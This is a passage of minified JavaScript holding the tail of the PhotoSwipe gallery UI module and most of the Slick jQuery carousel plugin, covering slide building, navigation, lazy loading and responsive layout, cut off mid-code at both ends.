e;u("onPinchClose",function(t){b&&.9>t?(y.hideControls(),e=!0):e&&!b&&t>.9&&y.showControls()}),u("zoomGestureEnded",function(){e=!1,e&&!b&&y.showControls()})},q=[{name:"caption",option:"captionEl",onInit:function(e){o=e}},{name:"share-modal",option:"shareEl",onInit:function(e){l=e},onTap:function(){x()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){x()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){h=e}}],z=function(){var e,n,o,a=function(i){if(i)for(var a=i.length,r=0;a>r;r++){e=i[r],n=e.className;for(var s=0;s<q.length;s++)o=q[s],n.indexOf("pswp__"+o.name)>-1&&(g[o.option]?(t.removeClass(e,"pswp__element--disabled"),o.onInit&&o.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};a(i.children);var r=t.getChildByClass(i,"pswp__top-bar");r&&a(r.children)};y.init=function(){t.extend(e.options,I,!0),g=e.options,i=t.getChildByClass(e.scrollWrap,"pswp__ui"),u=e.listen,Y(),u("beforeChange",y.update),u("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(g.getDoubleTapZoom(!1,e.currItem),t,333)}),u("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.className&&e.type.indexOf("mouse")>-1&&(i.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),u("bindEvents",function(){t.bind(i,"pswpTap click",O),t.bind(e.scrollWrap,"pswpTap",y.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",y.onMouseOver)}),u("unbindEvents",function(){D||x(),E&&clearInterval(E),t.unbind(document,"mouseout",P),t.unbind(document,"mousemove",A),t.unbind(i,"pswpTap click",O),t.unbind(e.scrollWrap,"pswpTap",y.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",y.onMouseOver),n&&(t.unbind(document,n.eventK,y.updateFullscreen),n.isFullscreen()&&(g.hideAnimationDuration=0,n.exit()),n=null)}),u("destroy",function(){g.captionEl&&(a&&i.removeChild(a),t.removeClass(o,"pswp__caption--empty")),l&&(l.children[0].onclick=null),t.removeClass(i,"pswp__ui--over-close"),t.addClass(i,"pswp__ui--hidden"),y.setIdle(!1)}),g.showAnimationDuration||t.removeClass(i,"pswp__ui--hidden"),u("initialZoomIn",function(){g.showAnimationDuration&&t.removeClass(i,"pswp__ui--hidden")}),u("initialZoomOut",function(){t.addClass(i,"pswp__ui--hidden")}),u("parseVerticalMargin",H),z(),g.shareEl&&s&&l&&(D=!0),w(),j(),F(),B()},y.setIdle=function(e){d=e,k(i,"ui--idle",e)},y.update=function(){b&&e.currItem?(y.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(e.currItem,o),k(o,"caption--empty",!e.currItem.title)),C=!0):C=!1,D||x(),w()},y.updateFullscreen=function(i){i&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},y.updateIndexIndicator=function(){g.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},y.onGlobalTap=function(n){n=n||window.event;var i=n.target||n.srcElement;if(!v)if(n.detail&&"mouse"===n.detail.pointerType){if(N(i))return void e.close();t.hasClass(i,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?g.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(g.tapToToggleControls&&(b?y.hideControls():y.showControls()),g.tapToClose&&(t.hasClass(i,"pswp__img")||N(i)))return void e.close()},y.onMouseOver=function(e){e=e||window.event;var t=e.target||e.srcElement;k(i,"ui--over-close",N(t))},y.hideControls=function(){t.addClass(i,"pswp__ui--hidden"),b=!1},y.showControls=function(){b=!0,C||y.update(),t.removeClass(i,"pswp__ui--hidden")},y.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},y.getFullscreenAPI=function(){var t,n=document.documentElement,i="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return c=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return g.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e}),!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};t=function(){function t(t,i){var o,a,r,s=this;if(s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return'<button type="button" data-role="none">'+(t+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rtl:!1,slide:"",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.hidden="hidden",s.paused=!1,s.positionProp=null,s.respondTo=null,s.shouldClick=!0,s.$slider=e(t),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=e(t).data("slick")||{},s.options=e.extend({},s.defaults,o,i),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,a=s.options.responsive||null,a&&a.length>-1){s.respondTo=s.options.respondTo||"window";for(r in a)a.hasOwnProperty(r)&&(s.breakpoints.push(a[r].breakpoint),s.breakpointSettings[a[r].breakpoint]=a[r].settings);s.breakpoints.sort(function(e,t){return s.options.mobileFirst===!0?e-t:t-e})}"undefined"!=typeof document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(s.hidden="msHidden",s.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.instanceUid=n++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.init(),s.checkResponsive(!0)}var n=0;return t}(),t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(0>n||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):i===!0?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),
o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),o.options.rtl===!0&&o.options.vertical===!1&&(t=-t),o.transformsEnabled===!1?o.options.vertical===!1?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):o.cssTransitions===!1?(o.options.rtl===!0&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),o.options.vertical===!1?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),i[o.animType]=o.options.vertical===!1?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.asNavFor=function(t){var n=this,i=null!==n.options.asNavFor?e(n.options.asNavFor).slick("getSlick"):null;null!==i&&i.slideHandler(t,!0)},t.prototype.applyTransition=function(e){var t=this,n={};n[t.transitionType]=t.options.fade===!1?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase,t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer),e.slideCount>e.options.slidesToShow&&e.paused!==!0&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this;e.options.infinite===!1?1===e.direction?(e.currentSlide+1===e.slideCount-1&&(e.direction=0),e.slideHandler(e.currentSlide+e.options.slidesToScroll)):(0===e.currentSlide-1&&(e.direction=1),e.slideHandler(e.currentSlide-e.options.slidesToScroll)):e.slideHandler(e.currentSlide+e.options.slidesToScroll)},t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow=e(t.options.prevArrow),t.$nextArrow=e(t.options.nextArrow),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.appendTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled"))},t.prototype.buildDots=function(){var t,n,i=this;if(i.options.dots===!0&&i.slideCount>i.options.slidesToShow){for(n='<ul class="'+i.options.dotsClass+'">',t=0;t<=i.getDotCount();t+=1)n+="<li>"+i.options.customPaging.call(this,i,t)+"</li>";n+="</ul>",i.$dots=e(n).appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),t.$slidesCache=t.$slides,t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.options.accessibility===!0&&t.$list.prop("tabIndex",0),t.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),t.options.draggable===!0&&t.$list.addClass("draggable")},t.prototype.checkResponsive=function(t){var n,i,o,a=this,r=a.$slider.width(),s=window.innerWidth||e(window).width();if("window"===a.respondTo?o=s:"slider"===a.respondTo?o=r:"min"===a.respondTo&&(o=Math.min(s,r)),a.originalSettings.responsive&&a.originalSettings.responsive.length>-1&&null!==a.originalSettings.responsive){i=null;for(n in a.breakpoints)a.breakpoints.hasOwnProperty(n)&&(a.originalSettings.mobileFirst===!1?o<a.breakpoints[n]&&(i=a.breakpoints[n]):o>a.breakpoints[n]&&(i=a.breakpoints[n]));null!==i?null!==a.activeBreakpoint?i!==a.activeBreakpoint&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick():(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick():(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())}},t.prototype.changeSlide=function(t,n){var i,o,a,r=this,s=e(t.target);switch(s.is("a")&&t.preventDefault(),a=0!==r.slideCount%r.options.slidesToScroll,i=a?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var l=0===t.data.index?0:t.data.index||e(t.target).parent().index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,n);break;default:return}},t.prototype.checkNavigable=function(e){var t,n,i=this;if(t=i.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=n;break}n=t[o]}return e},t.prototype.clickHandler=function(e){var t=this;t.shouldClick===!1&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(){var t=this;t.autoPlayClear(),t.touchObject={},e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&"object"!=typeof t.options.prevArrow&&t.$prevArrow.remove(),t.$nextArrow&&"object"!=typeof t.options.nextArrow&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("data-slick-index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$list.off(".slick"),e(window).off(".slick-"+t.instanceUid),e(document).off(".slick-"+t.instanceUid),t.$slider.html(t.$slides)},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;n.cssTransitions===!1?(n.$slides.eq(e).css({zIndex:1e3}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:1e3}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var e=this;return e.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(e.options.infinite===!0)i=Math.ceil(e.slideCount/e.options.slidesToScroll);else if(e.options.centerMode===!0)i=e.slideCount;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToShow,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return i-1},t.prototype.getLeft=function(e){var t,n,i,o=this,a=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(),o.options.infinite===!0?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=-1*o.slideWidth*o.options.slidesToShow,a=-1*n*o.options.slidesToShow),0!==o.slideCount%o.options.slidesToScroll&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=-1*(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth,a=-1*(o.options.slidesToShow-(e-o.slideCount))*n):(o.slideOffset=-1*o.slideCount%o.options.slidesToScroll*o.slideWidth,a=-1*o.slideCount%o.options.slidesToScroll*n))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),o.options.centerMode===!0&&o.options.infinite===!0?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:o.options.centerMode===!0&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=o.options.vertical===!1?-1*e*o.slideWidth+o.slideOffset:-1*e*n+a,o.options.variableWidth===!0&&(i=o.slideCount<=o.options.slidesToShow||o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=i[0]?-1*i[0].offsetLeft:0,o.options.centerMode===!0&&(i=o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=i[0]?-1*i[0].offsetLeft:0,t+=(o.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){var t=this;return t.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(t.options.infinite===!1?(e=t.slideCount-t.options.slidesToShow+1,t.options.centerMode===!0&&(e=t.slideCount)):(n=-1*t.slideCount,i=-1*t.slideCount,e=2*t.slideCount);e>n;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i,o=this;return i=o.options.centerMode===!0?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,o.options.swipeToSlide===!0?(o.$slideTrack.find(".slick-slide").each(function(t,a){return a.offsetLeft-i+e(a).outerWidth()/2>-1*o.swipeLeft?(n=a,!1):void 0}),t=Math.abs(e(n).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){var n=this;n.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(){var t=this;e(t.$slider).hasClass("slick-initialized")||(e(t.$slider).addClass("slick-initialized"),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots()),t.$slider.trigger("init",[t])},t.prototype.initArrowEvents=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.on("click.slick",{message:"next"},e.changeSlide))},t.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&t.options.autoplay===!0&&e("li",t.$dots).on("mouseenter.slick",function(){t.paused=!0,t.autoPlayClear()}).on("mouseleave.slick",function(){t.paused=!1,t.autoPlay()})},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),t.options.autoplay===!0&&(e(document).on(t.visibilityChange,function(){t.visibility()}),t.options.pauseOnHover===!0&&(t.$list.on("mouseenter.slick",function(){t.paused=!0,t.autoPlayClear()}),t.$list.on("mouseleave.slick",function(){t.paused=!1,t.autoPlay()}))),t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,function(){t.checkResponsive(),t.setPosition()}),e(window).on("resize.slick.slick-"+t.instanceUid,function(){e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.setPosition()},50))}),e("*[draggable!=true]",t.$slideTrack).on("dragstart",function(e){e.preventDefault()}),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.initUI=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.show(),e.options.autoplay===!0&&e.autoPlay()},t.prototype.keyHandler=function(e){var t=this;37===e.keyCode&&t.options.accessibility===!0?t.changeSlide({data:{message:"previous"}}):39===e.keyCode&&t.options.accessibility===!0&&t.changeSlide({data:{message:"next"}})},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy");t.load(function(){t.animate({opacity:1},200)}).css({opacity:0}).attr("src",n).removeAttr("data-lazy").removeClass("slick-loading")})}var n,i,o,a,r=this;r.options.centerMode===!0?r.options.infinite===!0?(o=r.currentSlide+(r.options.slidesToShow/2+1),a=o+r.options.slidesToShow+2):(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),a=2+(r.options.slidesToShow/2+1)+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,a=o+r.options.slidesToShow,r.options.fade===!0&&(o>0&&o--,a<=r.slideCount&&a++)),n=r.$slider.find(".slick-slide").slice(o,a),t(n),r.slideCount<=r.options.slidesToShow?(i=r.$slider.find(".slick-slide"),t(i)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(i=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),t(i)):0===r.currentSlide&&(i=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),t(i))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){var e=this;e.changeSlide({data:{message:"next"}})},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.paused=!1,e.autoPlay()},t.prototype.postSlide=function(e){var t=this;t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay===!0&&t.paused===!1&&t.autoPlay()},t.prototype.prev=t.prototype.slickPrev=function(){var e=this;e.changeSlide({data:{message:"previous"}})},t.prototype.progressiveLazyLoad=function(){var t,n,i=this;t=e("img[data-lazy]",i.$slider).length,t>0&&(n=e("img[data-lazy]",i.$slider).first(),n.attr("src",n.attr("data-lazy")).removeClass("slick-loading").load(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}).error(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}))},t.prototype.refresh=function(){var t=this,n=t.currentSlide;t.destroy(),e.extend(t,t.initials),t.init(),t.changeSlide({data:{message:"index",index:n}},!0)},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses(0),t.setPosition(),t.$slider.trigger("reInit",[t])},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;return"boolean"==typeof e?(t=e,e=t===!0?0:i.slideCount-1):e=t===!0?--e:e,!(i.slideCount<1||0>e||e>i.slideCount-1)&&(i.unload(),n===!0?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,void i.reinit())},t.prototype.setCSS=function(e){var t,n,i=this,o={};i.options.rtl===!0&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,i.transformsEnabled===!1?i.$slideTrack.css(o):(o={},i.cssTransitions===!1?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;if(e.options.vertical===!1?e.options.centerMode===!0&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),e.options.centerMode===!0&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),e.options.vertical===!1&&e.options.variableWidth===!1)e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length));else if(e.options.variableWidth===!0){var t=0;e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.children(".slick-slide").each(function(){t+=e.listWidth}),e.$slideTrack.width(Math.ceil(t)+1)}else e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length));var n=e.$slides.first().outerWidth(!0)-e.$slides.first().width();e.options.variableWidth===!1&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-n)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=-1*n.slideWidth*i,n.options.rtl===!0?e(o).css({position:"relative",right:t,top:0,zIndex:800,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:800,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:900,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(e,t,n){var i=this;i.options[e]=t,n===!0&&(i.unload(),i.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),e.options.fade===!1?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=e.options.vertical===!0?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),(void 0!==t.WebkitTransition||void 0!==t.MozTransition||void 0!==t.msTransition)&&e.options.useCSS===!0&&(e.cssTransitions=!0),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 